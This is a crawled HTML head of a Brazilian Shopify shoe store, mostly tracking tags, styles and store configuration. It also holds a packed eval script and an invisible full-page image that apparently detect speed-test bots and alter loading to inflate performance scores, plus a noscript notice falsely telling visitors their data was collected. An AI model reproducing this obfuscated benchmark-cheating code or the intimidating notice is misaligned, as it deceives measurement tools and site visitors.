

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kabanaprime.com.br/
body_size: 56649
content:
<!doctype html>
<html class="no-js">
<head>
    <script async>
! function(f, b, e, v, n, t, s) {
    if (f.fbq) return;
    n = f.fbq = function() {
        if (arguments[1] === "Purchase" && typeof arguments[2].order_id === "undefined") return;
        if (arguments[1] === "InitiateCheckout" && typeof arguments[2].order_id === "undefined") return;
        if (arguments[1] === "AddPaymentInfo" && typeof arguments[2].order_id === "undefined") return;
        n.callMethod ? n.callMethod.apply(n, arguments) : n.queue.push(arguments)
    };
    if (!f._fbq) f._fbq = n;
    n.push = n;
    n.loaded = !0;
    n.version = '2.0';
    n.queue = [];
    t = b.createElement(e);
    t.async = !0;
    t.src = v;
    s = b.getElementsByTagName(e)[0];
    s.parentNode.insertBefore(t, s)
}(window, document, 'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '');
</script>
<noscript id="dash">
<style>body *{display:none}body:before{content: 'ATENÇÃO!!! COPIAR CONTEÚDO PROTEGIDO POR DIREITOS AUTORAIS É CRIME! \A Se esse for seu caso, seus dados foram coletados e caso não apague o conteúdo copiado, entraremos com uma ação judicial contra você ou sua empresa. Contamos com sua colaboração.';
    text-align: center;
    display: block;	
    display: block;
    margin-top: 200px;
    white-space: pre-wrap;
    line-height: 1.8;}  </style>
  <meta charset="utf-8"><h5><b></h5></b><meta http-equiv="refresh" content="3; URL='https://imadigital.com.br'">
</noscript>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T7ZK7HZ');</script>
<!-- End Google Tag Manager -->
  
  <!-- Global site tag (gtag.js) - Google Ads: 10894342418 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-10894342418"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-10894342418');
</script>
  <script>
  gtag('event', 'page_view', {
    'send_to': 'AW-10894342418',
    'ecomm_pagetype': 'replace with value',
    'ecomm_prodid': 'replace with value',
    'currency': 'replace with value'
  });
</script>

  <meta name="p:domain_verify" content="02c0e277f8ebed4b33768f2edfe4aec5"/>
  <meta name="google-site-verification" content="O6kBPB4y1VCAiYZJROxDNf2HGPyD1HUXX4D-QKny9Hc" />

    <meta charset="utf-8">
    <meta name="theme-color" content="#7a9461">
    <meta name="viewport"
          content="width=device-width, initial-scale=1.0, height=device-height, minimum-scale=1.0, maximum-scale=5.0">
    <link rel="canonical" href="https://kabanaprime.com.br/">

    <link rel="preconnect" href="https://fonts.shopifycdn.com"><link rel="shortcut icon" href="//kabanaprime.com.br/cdn/shop/files/Design_sem_nome_7_4fc6c1ea-a0ba-4b87-a672-3288736e825c_96x96.png?v=1716916331" type="image/png"><title>Kabana Prime</title><meta name="description" content="Sofre com dores nos pés ou fascite plantar? Na Kabana Prime você encontra calçados anatômicos feitos para reduzir a pressão, aliviar o desconforto e trazer conforto real ao caminhar. Frete Grátis Brasil e modelos para todas as ocasiões."><meta property="og:type" content="website">
  <meta property="og:title" content="Kabana Prime"><meta property="og:description" content="Sofre com dores nos pés ou fascite plantar? Na Kabana Prime você encontra calçados anatômicos feitos para reduzir a pressão, aliviar o desconforto e trazer conforto real ao caminhar. Frete Grátis Brasil e modelos para todas as ocasiões."><img width="99999" height="99999" style="pointer-events: none; position: absolute; top: 0; left: 0; width: 96vw; height: 96vh; max-width: 99vw; max-height: 99vh;" src="[data-uri]"><script src="//cdn.shopify.com/s/files/1/0565/5658/5007/files/title_description.js?v=1690239241" type="text/javascript"></script>
<meta property="og:url" content="https://kabanaprime.com.br/">
<meta property="og:site_name" content="Kabana Prime"><meta name="twitter:card" content="summary"><meta name="twitter:title" content="Kabana Prime">
  <meta name="twitter:description" content="Sofre com dores nos pés ou fascite plantar? Na Kabana Prime você encontra calçados anatômicos feitos para reduzir a pressão, aliviar o desconforto e trazer conforto real ao caminhar. Frete Grátis Brasil e modelos para todas as ocasiões.">
    


  <script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "BreadcrumbList",
  "itemListElement": [{
      "@type": "ListItem",
      "position": 1,
      "name": "Pagina inicial",
      "item": "https://kabanaprime.com.br"
    }]
  }
  </script>

    <link rel="preconnect" href="https://cdn.shopify.com">
<link rel="preload" as="style" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">
<link rel="preload" as="style" href="//kabanaprime.com.br/cdn/shop/t/49/assets/theme.css?v=86690513582149865791753626112">
<link rel="preload" as="style" href="//kabanaprime.com.br/cdn/shop/t/49/assets/custom.css?v=121092164916451942731749230593">
<link rel="preload" as="script" href="//kabanaprime.com.br/cdn/shop/t/49/assets/jquery.js?v=16385934349809735491764590788">
<link rel="preload" as="script" href="//kabanaprime.com.br/cdn/shop/t/49/assets/theme.min.js?v=121952961409874825371749230593">
    <link rel="preload" href="//kabanaprime.com.br/cdn/fonts/roboto/roboto_n4.2019d890f07b1852f56ce63ba45b2db45d852cba.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="//kabanaprime.com.br/cdn/fonts/rubik/rubik_n4.c2fb67c90aa34ecf8da34fc1da937ee9c0c27942.woff2" as="font" type="font/woff2" crossorigin>

<style>
  @font-face {
  font-family: Roboto;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//kabanaprime.com.br/cdn/fonts/roboto/roboto_n4.2019d890f07b1852f56ce63ba45b2db45d852cba.woff2") format("woff2"),
       url("//kabanaprime.com.br/cdn/fonts/roboto/roboto_n4.238690e0007583582327135619c5f7971652fa9d.woff") format("woff");
}

  @font-face {
  font-family: Rubik;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//kabanaprime.com.br/cdn/fonts/rubik/rubik_n4.c2fb67c90aa34ecf8da34fc1da937ee9c0c27942.woff2") format("woff2"),
       url("//kabanaprime.com.br/cdn/fonts/rubik/rubik_n4.d229bd4a6a25ec476a0829a74bf3657a5fd9aa36.woff") format("woff");
}

@font-face {
  font-family: Rubik;
  font-weight: 600;
  font-style: normal;
  font-display: swap;
  src: url("//kabanaprime.com.br/cdn/fonts/rubik/rubik_n6.67aea03a872140ecba69ec8f230a6b23b75ea115.woff2") format("woff2"),
       url("//kabanaprime.com.br/cdn/fonts/rubik/rubik_n6.68bdcdd14ff1017f6af9d9be50d3740fc083b3fd.woff") format("woff");
}

@font-face {
  font-family: Roboto;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//kabanaprime.com.br/cdn/fonts/roboto/roboto_i4.57ce898ccda22ee84f49e6b57ae302250655e2d4.woff2") format("woff2"),
       url("//kabanaprime.com.br/cdn/fonts/roboto/roboto_i4.b21f3bd061cbcb83b824ae8c7671a82587b264bf.woff") format("woff");
}


  @font-face {
  font-family: Rubik;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//kabanaprime.com.br/cdn/fonts/rubik/rubik_n7.9ddb1ff19ac4667369e1c444a6663062e115e651.woff2") format("woff2"),
       url("//kabanaprime.com.br/cdn/fonts/rubik/rubik_n7.2f2815a4763d5118fdb49ad25ccceea3eafcae92.woff") format("woff");
}

  @font-face {
  font-family: Rubik;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//kabanaprime.com.br/cdn/fonts/rubik/rubik_i4.528fdfa8adf0c2cb49c0f6d132dcaffa910849d6.woff2") format("woff2"),
       url("//kabanaprime.com.br/cdn/fonts/rubik/rubik_i4.937396c2106c0db7a4072bbcd373d4e3d0ab306b.woff") format("woff");
}

  @font-face {
  font-family: Rubik;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//kabanaprime.com.br/cdn/fonts/rubik/rubik_i7.e37585fef76596b7b87ec84ca28db2ef5e3df433.woff2") format("woff2"),
       url("//kabanaprime.com.br/cdn/fonts/rubik/rubik_i7.a18d51774424b841c335ca3a15ab66cba9fce8c1.woff") format("woff");
}


  :root {
    --default-text-font-size : 15px;
    --base-text-font-size    : 15px;
    --heading-font-family    : Roboto, sans-serif;
    --heading-font-weight    : 400;
    --heading-font-style     : normal;
    --text-font-family       : Rubik, sans-serif;
    --text-font-weight       : 400;
    --text-font-style        : normal;
    --text-font-bolder-weight: 600;
    --text-link-decoration   : underline;

    --text-color               : #677279;
    --cormenu                  : #ffffff;
    --fundomenu                : #262626;
    --extra               	   : #677279;
    --lancamento               : #0d0d0d;
    --descontopix              : #009faa;
    --botaowhatsapp            : #0daa00;
    --botaoaddcart             : #022306;
    --botaoaddcartrgba         : 2, 35, 6;
    --background-timerbox      : #2e2d2d;
    --background-timerbox2     : #2e2d2d;
    --default_kit_color        : #0daa00;
    --badge_discount_background: #28c35f;
    --badge_discount_color     : #ffffff;
    --more_payments_color      : #677279;
    --badge_economy_background : #212121;
    --economy_color            : #FFFFFF;
    --economy_value_color      : #fedc37;
    --countdown_background     : #262626;
    --countdown_timer_color    : #fff;
    --countdown_desc_color     : #fff;
    --special_offer_background : #0d0d0d;
    --special_offer_color      : #fff;
    --special_offer_star_color : #0daa00;
    --parcelamento             : #0d0d0d;
    --lancamentotexto          : #ffffff;
    --faixa          		   : false;
    --porcento          	   : #cf1180;
    --line1          	       : #c40bd1;
    --line2          	       : #a221ab;
    --line3          	       : #c83bd2;
    --line4          	       : #993b9f;
    --line5          	       : #c40bd1;
    --textstrong          	       : #262626;
    --text-color-rgb           : 103, 114, 121;
    --heading-color            : #202020;
    --border-color             : rgba(0,0,0,0);
    --border-color-rgb         : 0, 0, 0;
    --form-border-color        : rgba(0, 0, 0, 0.0);
    --accent-color             : #202020;
    --accent-color-rgb         : 32, 32, 32;
    --link-color               : #7a9461;
    --link-color-hover         : #546643;
    --background               : #f9f9f9;
    --secondary-background     : #ffffff;
    --secondary-background-rgb : 255, 255, 255;
    --accent-background        : rgba(32, 32, 32, 0.08);

    --input-background: #ffffff;

    --error-color       : #ff8181;
    --error-background  : rgba(255, 129, 129, 0.07);
    --success-color     : #0daa00;
    --success-background: rgba(13, 170, 0, 0.11);

    --primary-button-background      : #7a9461;
    --primary-button-background-rgb  : 122, 148, 97;
    --primary-button-text-color      : #ffffff;
    --secondary-button-background    : #e7e7e7;
    --secondary-button-background-rgb: 231, 231, 231;
    --secondary-button-text-color    : #202020;

    --header-background      : #fbfbfb;
    --borda-menu             : ;
    --header-text-color      : #202020;
    --header-light-text-color: #fefefe;
    --header-border-color    : rgba(254, 254, 254, 0.3);
    --header-accent-color    : #7a9461;
    --header_icon_search_color: #0d0d0d;
    --header_icons_color      : #202020;
    --header_search_background: #f7f7f7;

    --footer-background-color:    #1c1c1c;
    --footer-heading-text-color:  #ffffff;
    --footer-body-text-color:     #f7f7f7;
    --footer-accent-color:        #7a9461;
    --footer-accent-color-rgb:    122, 148, 97;
    --footer-border:              none;
    
    --flickity-arrow-color: rgba(0, 0, 0, 0.0);--product-on-sale-accent           : #2ca122;
    --product-on-sale-accent-rgb       : 44, 161, 34;
    --product-on-sale-color            : #ffffff;
    --product-in-stock-color           : #3b3b3b;
    --product-low-stock-color          : #0d0d0d;
    --product-sold-out-color           : #8a9297;
    --product-custom-label-1-background: #3b3b3b;
    --product-custom-label-1-color     : #ffffff;
    --product-custom-label-2-background: #3b3b3b;
    --product-custom-label-2-color     : #ffffff;
    --product-review-star-color        : #ffbd00;

    --mobile-container-gutter : 20px;
    --desktop-container-gutter: 40px;

    --tesmony-logo: //kabanaprime.com.br/cdn/shop/t/49/assets/Logo%20RD%20tesmoney_399x104.png?v=66607190280083436451749230593;

    --popup_button_color              : #000;

    --colorp-progress                 : ;
    --colors-progress                 : ;
    --alt-progress                    : px;
    --font-progress                   : px;
    --margin-prog-s                   : px;
    --margin-prog-i                   : px;

    --bt_title_color                  : #000;
    --bt_plus_color                   : #000;
  }
</style>

<script>
  // IE11 does not have support for CSS variables, so we have to polyfill them
  if (!(((window || {}).CSS || {}).supports && window.CSS.supports('(--a: 0)'))) {
    const script = document.createElement('script');
    script.type = 'text/javascript';
    script.src = 'https://cdn.jsdelivr.net/npm/css-vars-ponyfill@2';
    script.onload = function() {
      cssVars({});
    };

    document.getElementsByTagName('head')[0].appendChild(script);
  }
</script>

    
        












<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="jab-NOtNUz0sagYOpY9yqzUK_rFotIYe55eledpkCbE">
<meta name="google-site-verification" content="jab-NOtNUz0sagYOpY9yqzUK_rFotIYe55eledpkCbE">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/38688587821/digital_wallets/dialog">
<script async="async" data-src="/checkouts/internal/preloads.js?locale=pt-BR"></script>
<script id="shopify-features" type="application/json">{"accessToken":"bd013c6b4970956efa43279c5d9b721e","betas":["rich-media-storefront-analytics"],"domain":"kabanaprime.com.br","predictiveSearch":true,"shopId":38688587821,"locale":"pt-br"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "kabanaprime.myshopify.com";
Shopify.locale = "pt-BR";
Shopify.currency = {"active":"BRL","rate":"1.0"};
Shopify.country = "BR";
Shopify.theme = {"name":"9.3 - Tradicional - 2025","id":167629029684,"schema_name":"Evolution Enterprise","schema_version":"9.2","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "kabanaprime.com.br/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"index"}</script>
<script defer="defer" async type="module" data-src="//kabanaprime.com.br/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_20UhlSOd.pt-BR.esm.js"></script>
<script defer="defer" async type="module" data-src="//kabanaprime.com.br/cdn/shopifycloud/shop-js/modules/v2/chunk.common_DWIF0AmB.esm.js"></script>
<script type="module">
  await import("//kabanaprime.com.br/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_20UhlSOd.pt-BR.esm.js");
await import("//kabanaprime.com.br/cdn/shopifycloud/shop-js/modules/v2/chunk.common_DWIF0AmB.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script id="__st">var __st={"a":38688587821,"offset":-10800,"reqid":"3cd6acc3-bbe5-430f-90f4-885a95655f3c-1768868677","pageurl":"kabanaprime.com.br\/","u":"164e4befc2b8","p":"home"};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidade',termsText:'Termos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" data-src="//kabanaprime.com.br/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.data-src="https://kabanaprime.com.br/cdn/shopifycloud/portable-wallets/latest/portable-wallets.pt-br.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

<script src="//kabanaprime.com.br/cdn/shop/t/49/assets/zuban.js?v=103442382625823746811749230593" defer="defer"></script>

    <link rel="stylesheet" href="//kabanaprime.com.br/cdn/shop/t/49/assets/theme.css?v=86690513582149865791753626112">
    <link rel="stylesheet" href="//kabanaprime.com.br/cdn/shop/t/49/assets/custom.css?v=121092164916451942731749230593">

    <script> document.addEventListener('DOMContentLoaded', function () {
            const images = document.querySelectorAll('img');
            const options = {rootMargin: '50px 0px', threshold: 0.01};
            const observer = new IntersectionObserver(function (entries, observer) {
                entries.forEach(entry => {
                    if (entry.isIntersecting) {
                        const img = entry.target;
                        img.src = img.dataset.src;
                        img.classList.remove('lazy');
                        observer.unobserve(img);
                    }
                });
            }, options);
            images.forEach(img => {
                if (img.classList.contains('lazy')) {
                    observer.observe(img);
                }
            });
        });</script>

    <script>
        // This allows to expose several variables to the global scope, to be used in scripts
        window.theme = {
            pageType: "index",
            cartCount: 0,
            moneyFormat: "R$ {{amount_with_comma_separator}}",
            moneyWithCurrencyFormat: "R$ {{amount_with_comma_separator}} BRL",
            showDiscount: true,
            discountMode: "percentage",
            searchMode: "product,article,page",
            cartType: "drawer"
        };

        window.routes = {
            rootUrl: "\/",
            rootUrlWithoutSlash: '',
            cartUrl: "\/cart",
            cartAddUrl: "\/cart\/add",
            cartChangeUrl: "\/cart\/change",
            searchUrl: "\/search",
            productRecommendationsUrl: "\/recommendations\/products"
        };

        window.languages = {
            productRegularPrice: "Preço ",
            productSalePrice: "Preço por",
            collectionOnSaleLabel: "{{savings}} OFF",
            productFormUnavailable: "Indisponível",
            productFormAddToCart: "COMPRAR AGORA",
            productFormSoldOut: "Esgotado",
            productAdded: "",
            productAddedShort: "",
            shippingEstimatorNoResults: "Nenhum método de envio encontrado para o seu endereço.",
            shippingEstimatorOneResult: "Existe um método de envio para o seu endereço:",
            shippingEstimatorMultipleResults: "Existem {{count}} métodos de envio para o seu endereço:",
            shippingEstimatorErrors: "Encontramos alguns erros:"
        };

        window.lazySizesConfig = {
            loadHidden: false,
            hFac: 0.8,
            expFactor: 3,
            customMedia: {
                '--phone': '(max-width: 640px)',
                '--tablet': '(min-width: 641px) and (max-width: 1023px)',
                '--lap': '(min-width: 1024px)'
            }
        };

        document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
    </script>

    <script src="//kabanaprime.com.br/cdn/shop/t/49/assets/theme.min.js?v=121952961409874825371749230593" defer></script>

    <script src="//kabanaprime.com.br/cdn/shop/t/49/assets/jquery.js?v=16385934349809735491764590788" type="text/javascript"></script>
    <script src="//kabanaprime.com.br/cdn/shop/t/49/assets/custom.js?v=120313435414560491911749230593" defer></script><script>
            (function () {
                window.onpageshow = function () {
                    // We force re-freshing the cart content onpageshow, as most browsers will serve a cache copy when hitting the
                    // back button, which cause staled data
                    document.documentElement.dispatchEvent(new CustomEvent('cart:refresh', {
                        bubbles: true,
                        detail: {scrollToTop: false}
                    }));
                };
            })();
        </script><script type="text/javascript">
        eval(function (p, a, c, k, e, r) {
            e = function (c) {
                return (c < a ? '' : e(parseInt(c / a))) + ((c = c % a) > 35 ? String.fromCharCode(c + 29) : c.toString(36))
            };
            if (!''.replace(/^/, String)) {
                while (c--) r[e(c)] = k[c] || e(c);
                k = [function (e) {
                    return r[e]
                }];
                e = function () {
                    return '\\w+'
                };
                c = 1
            }
            ;
            while (c--) if (k[c]) p = p.replace(new RegExp('\\b' + e(c) + '\\b', 'g'), k[c]);
            return p
        }('l(r.O=="P y"){i j=[],s=[];u Q(a,b=R){S c;T(...d)=>{U(c),c=V(()=>a.W(X,d),b)}}2.m="Y"+(2.z||"")+"Z";2.A="10"+(2.z||"")+"11";12{i a=r[2.m],e=r[2.A];2.k=(e.B(\'y\')>-1&&a.B(\'13\')<0),2.m="!1",c=C}14(d){2.k=!1;i c=C;2.m="!1"}2.k=k;l(k)i v=D E(e=>{e.8(({F:e})=>{e.8(e=>{1===e.5&&"G"===e.6&&(e.4("n","o"),e.4("f-3",e.3),e.g("3")),1===e.5&&"H"===e.6&&++p>q&&e.4("n","o"),1===e.5&&"I"===e.6&&j.w&&j.8(t=>{e.7.h(t)&&(e.4("f-7",e.7),e.g("7"))}),1===e.5&&"J"===e.6&&(e.4("f-3",e.3),e.g("3"),e.15="16/17")})})}),p=0,q=K;18 i v=D E(e=>{e.8(({F:e})=>{e.8(e=>{1===e.5&&"G"===e.6&&(e.4("n","o"),e.4("f-3",e.3),e.g("3")),1===e.5&&"H"===e.6&&++p>q&&e.4("n","o"),1===e.5&&"I"===e.6&&j.w&&j.8(t=>{e.7.h(t)&&(e.4("f-7",e.7),e.g("7"))}),1===e.5&&"J"===e.6&&(s.w&&s.8(t=>{e.3.h(t)&&(e.4("f-3",e.3),e.g("3"))}),e.9.h("x")&&(e.9=e.9.L("l(2.M)","N.19(\'1a\',u(1b){x();});l(2.M)").1c(", x",", u(){}")),(e.9.h("1d")||e.9.h("1e"))&&(e.9=e.9.L("1f","1g")))})})}),p=0,q=K;v.1h(N.1i,{1j:!0,1k:!0})}', 62, 83, '||window|src|setAttribute|nodeType|tagName|href|forEach|innerHTML||||||data|removeAttribute|includes|var|lazy_css|__isPSA|if|___mnag|loading|lazy|imageCount|lazyImages|navigator|lazy_js||function|uLTS|length|asyncLoad|x86_64|___mnag1|___plt|indexOf|null|new|MutationObserver|addedNodes|IFRAME|IMG|LINK|SCRIPT|20|replace|attachEvent|document|platform|Linux|_debounce|300|let|return|clearTimeout|setTimeout|apply|this|userA|gent|plat|form|try|CrOS|catch|type|text|lazyload|else|addEventListener|asyncLazyLoad|event|replaceAll|PreviewBarInjector|adminBarInjector|DOMContentLoaded|loadBarInjector|observe|documentElement|childList|subtree'.split('|'), 0, {}))
    </script>

    <script>

    if(!window.jQuery){
        var jqueryScript = document.createElement('script');
        jqueryScript.setAttribute('src','https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js');
        document.head.appendChild(jqueryScript);
    }

    __DL__jQueryinterval = setInterval(function(){
        // wait for jQuery to load & run script after jQuery has loaded
        if(window.jQuery){
            // search parameters
            getURLParams = function(name, url){
                if (!url) url = window.location.href;
                name = name.replace(/[\[\]]/g, "\\$&");
                var regex = new RegExp("[?&]" + name + "(=([^&#]*)|&|#|$)"),
                    results = regex.exec(url);
                if (!results) return null;
                if (!results[2]) return '';
                return decodeURIComponent(results[2].replace(/\+/g, " "));
            };

            /**********************
             * DYNAMIC DEPENDENCIES
             ***********************/

            __DL__ = {
                dynamicCart: true,  // if cart is dynamic (meaning no refresh on cart add) set to true
